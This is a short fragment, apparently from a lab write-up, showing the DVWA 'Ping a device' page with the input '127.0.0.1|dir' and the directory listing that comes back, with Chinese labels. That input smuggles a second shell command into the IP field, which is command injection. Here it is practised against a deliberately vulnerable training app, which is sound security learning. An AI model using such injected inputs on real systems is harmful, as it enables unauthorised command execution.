 Ping a device
Enter an IP address: 127.0.0.1|dir Submit
驱动器 D 中的卷是 Data
卷的序列号是 A62F-5311
D:\web-security\target\DVWA\vulnerabilities\exec 的目录
2021/05/08  20:50
.
2021/05/08  20:50
..
2021/05/08  20:50
help
2021/05/03  00:39             1,838 index.php
2021/05/08  20:50
source
1 个文件          1,838 字节
4 个目录 290,416,087,040 可用字节